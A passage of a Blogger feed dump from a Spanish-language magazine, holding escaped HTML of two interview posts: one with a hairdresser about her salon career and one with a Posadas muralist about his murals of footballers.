hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en 